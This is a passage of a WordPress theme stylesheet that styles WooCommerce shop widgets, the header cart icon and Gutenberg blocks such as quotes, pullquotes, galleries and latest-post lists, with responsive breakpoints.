.woocommerce.widget_top_rated_products .amount {
	color:#999;
}
.woocommerce.widget_products span.product-title, .woocommerce.widget_recently_viewed_products span.product-title,
.woocommerce.widget_recent_reviews span.product-title, .woocommerce.widget_top_rated_products span.product-title {
    margin-bottom: 4px;
	font-family:"Montserrat", sans-serif;
	font-weight:400;
	display:inline-block;
}
/* ----- Review Widget ----- */
.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating {
	margin-top:8px;
	margin-bottom:3px;
}
.woocommerce ul.product_list_widget .reviewer {
	color:#999;
	font-style:italic;
	font-size:12px;
}
/* ----- Filter Widget ----- */
.woocommerce.widget_layered_nav_filters ul li { margin-right:10px; }
.woocommerce.widget_layered_nav ul li .count { color:#999; }
.woocommerce.widget_layered_nav ul li a:hover{ text-decoration:none; }
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color:#f2f2f2;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color:#ccc;
}
/* ----- Rating Filter ----- */
.woocommerce .widget_rating_filter ul li .star-rating {
	margin-bottom:0;
}
.woocommerce .widget_rating_filter ul li a {
	color:#a5a5a5;
}
/* ----- Pagination ----- */
.woocommerce nav.woocommerce-pagination {
	margin-bottom:40px;
}
/* ----- Product Categories ----- */
.widget_product_categories {
	text-align:center;
}
.widget_product_categories .count {
	color:#999;
	font-size:13px;
}
.widget_layered_nav, .widget_rating_filter {
	text-align:center;
}
/* ----- Header Shopping Cart ----- */
#sp-shopping-cart {
	float:right;
	margin-left:6px;
}
.cart-contents {
	position:relative;
}
.cart-contents:before{
    font-family:FontAwesome;
    content: "\f07a";
    font-size:16px;
    font-style:normal;
    font-weight:400;
    padding-right:5px;
    vertical-align: bottom;
	color:#fff;
}
.cart-contents:hover {text-decoration: none}
.cart-contents .sp-count {
	background:#C39F76;
	color:#fff;
	display:inline-block;
	width:16px;
	height:16px;
	text-align:center;
	font-weight:400;
	line-height:16px;
	border-radius:100%;
	font-size:9px;
	position:absolute;
	top:10px;
	right:-7px;
	font-family:"Montserrat", sans-serif;
}

/* -------------------------------------- */
/* 15. Gutenberg Styling
/* -------------------------------------- */

.post-entry ul.wp-block-gallery {
	padding-left:0;
}
.wp-block-image figcaption {
	color:#888;
	font-size:15px;
}
.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
	padding-bottom:10px;
}
@media (min-width:600px){
.wp-block-column:nth-child(odd){margin-right:20px}
.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n){margin-left:20px}
.wp-block-column:not(:last-child){margin-right:20px}
}
/* blockquote */
.wp-block-quote, .wp-block-image, .wp-block-media-text, .wp-block-categories, .wp-block-archives {
	margin-bottom:20px;
}
.post-entry .wp-block-quote p, #main.fullwidth .post-entry .wp-block-quote p {
	font-size:20px;
	line-height:30px;
	color:#000;
	position: relative;
}
.post-entry blockquote.wp-block-quote {
	border-left:none;
	padding:30px 60px;
	margin: 20px 0 0;
}
.post-entry blockquote.wp-block-quote  p:first-child:before {
    content: '\201C';
    color: #ececec;
    font-size: 150px;
    font-weight: 700;
    position: absolute;
    top: 30px;
    left: -39px;
    text-shadow: none;
    z-index: -300;
}
.post-entry blockquote.wp-block-quote cite, .post-entry .wp-block-pullquote blockquote cite {
	color:#999;
	display:block;
}
.post-entry blockquote.wp-block-quote cite {
	margin-top:-10px;
}
.post-entry blockquote.wp-block-quote cite:before {
	content:"-";
	margin-right:4px;
}

/* -- Pullquote --- */
.post-entry .wp-block-pullquote {
	border-top:2px solid;
	border-bottom:2px solid;
	border-color:#eee;
	margin-bottom:20px;
	margin-top:10px;
	position:relative;
	padding:30px 10px;
}
.post-entry .wp-block-pullquote blockquote {
	border-left:none;
}
.post-entry .wp-block-pullquote blockquote p, #main.fullwidth .post-entry  .wp-block-pullquote blockquote p{
	color:#000;
	font-size:18px;
	line-height:28px;
	position:relative;
	z-index:10;
}
.post-entry .wp-block-pullquote blockquote p:first-child:before {
    content: '\201C';
    color: #eee;
    font-size: 100px;
    font-weight: 700;
    position: absolute;
    top: 20px;
    left: -25px;
    text-shadow: none;
    z-index: -1;
}
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
	max-width:300px;
}
.wp-block-pullquote.alignright {
	margin-right:0;
	margin-left:20px;
	float:right;
}
.wp-block-pullquote.alignleft {
	margin-left:0;
	margin-right:20px;
	float:left;
}
#main.fullwidth .wp-block-image .alignright, #main.fullwidth .alignright.wp-block-embed {
	margin-right:-9%;
	margin-left:30px;
}
#main.fullwidth .wp-block-pullquote.alignleft, #main.fullwidth .alignleft.wp-block-embed{
	margin-left:-9%;
	margin-right:30px;
}

.wp-block-pullquote p, .wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
	margin-bottom:10px;
	font-size:20px;
	line-height:30px;
}

/* Align images */
#main.fullwidth .wp-block-image .alignleft {
	margin-left:-9%;
	margin-right:30px;
}
#main.fullwidth .wp-block-image .alignright {
	margin-right:-9%;
	margin-left:30px;
}

/* Block cover */
.wp-block-cover .wp-block-cover-text {
	font-size:2.2em;
}

/* Button */
.post-entry .wp-block-button a.wp-block-button__link {
	text-transform:uppercase;
	letter-spacing:2px;
	font-size:12px;
	font-weight:700;
	padding: 14px 26px;
	font-family:Montserrat;
}
.post-entry .wp-block-button a.wp-block-button__link:hover {
	text-decoration:none;
	opacity:.8;
}

/* Post block */
.post-entry ul.wp-block-latest-posts.is-list {
	padding: 25px 30px;
    border: 1px solid #e8e8e8;
}
.post-entry ul.wp-block-latest-posts.is-grid {
	padding:0;
}
.post-entry ul.wp-block-latest-posts li {
	list-style:none;
}
.post-entry ul.wp-block-latest-posts.is-list li {
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom:1px solid #e8e8e8;
}
.post-entry ul.wp-block-latest-posts.is-list li:last-child {
	margin-bottom:0;
	padding-bottom:0;
	border-bottom:none;
}
.post-entry ul.wp-block-latest-posts.is-grid li {
	background:#f7f7f7;
	padding:15px 20px;
}

.post-entry ul.wp-block-latest-posts li a {
	color:#000;
	font-size:16px;
	font-weight:700;
}
.wp-block-latest-posts__post-date {
	font-size:13px;
	font-style:italic;
	color:#888;
}

/* category/archive block */
.post-entry .wp-block-categories li, .post-entry .wp-block-archives li  {
	color:#999;
}
.post-entry .wp-block-categories li a, .post-entry .wp-block-archives li a {
	color:#000;
}

.wp-block-categories select, .wp-block-archives select {
    padding: 8px;
    border: 1px solid #ddd;
}

/* comments block */
.post-entry ol.wp-block-latest-comments {
	padding:0;
}

.wp-block-latest-comments__comment-meta {
	font-size:14px;
	color:#999;
}
a.wp-block-latest-comments__comment-author {
	color:#000;
	font-weight:700;
}
a.wp-block-latest-comments__comment-link {
	color:#999;
}
.wp-block-latest-comments__comment-date {
	font-style:italic;
}

/* Align wide and full */

#main.fullwidth .alignfull {
    width: 100vw;
    margin-left: 50%;
    transform: translateX(-50%);
    max-width: none;  
}
#main.fullwidth .post-entry .alignwide {
    width: 70vw;
    margin-left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
#main.fullwidth.narrow .post-entry .alignwide {
    max-width: 1080px;
    margin-left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

/* Fullwidth post layout */
#main.fullwidth .single .post-entry, #main.fullwidth .single .post-entry p {
	font-size:15px;
	line-height:26px;
}
#main.fullwidth .post-entry .alignfull, #main.fullwidth .post-entry .alignwide {
	padding-top:10px;
}
#main.fullwidth .post-entry p, #main.fullwidth .post-entry .alignfull, #main.fullwidth .post-entry .alignwide, #main.fullwidth .post-entry hr, #main.fullwidth .wp-block-image, 
#main.fullwidth .wp-block-media-text, #main.fullwidth .wp-block-categories, #main.fullwidth .wp-block-archives, #main.fullwidth .wp-block-embed {
	margin-bottom:26px;
}
#main.fullwidth.post-fullwidth .post-entry h1, #main.fullwidth.post-fullwidth .post-entry h2, #main.fullwidth.post-fullwidth .post-entry h3, #main.fullwidth.post-fullwidth .post-entry h4, 
#main.fullwidth.post-fullwidth .post-entry h5, #main.fullwidth.post-fullwidth .post-entry h6 {
	padding-top:10px;
}

/* Gutenberg responsive */
@media only screen and (min-width: 942px) and (max-width: 1170px) {
	#main.fullwidth.narrow .post-entry .alignwide {
		max-width:940px;
	}
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
	#main.fullwidth.narrow .post-entry .alignwide {
		max-width:100%;
		margin-left:0;
		transform:none;
		width:100%;
	}
}
@media only screen and (max-width: 767px) {
	
	.post-entry blockquote {
		padding:0;
	}
	#main.fullwidth .wp-block-pullquote.alignleft, #main.fullwidth .wp-block-image .alignleft, #main.fullwidth .alignleft.wp-block-embed {
		margin-left:0;
		margin-right:20px;
	}
	#main.fullwidth .wp-block-pullquote.alignright, #main.fullwidth .wp-block-image .alignright, #main.fullwidth .alignright.wp-block-embed {
		margin-right:0;
		margin-left:20px;
	}
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width:240px;
	}
	.post-entry blockquote.wp-block-quote {
		padding:30px;
	}
	
	#main.fullwidth.narrow .post-entry .alignwide {
		max-width:100%;
		margin-left:0;
		transform:none;
		width:100%;
	}
	
}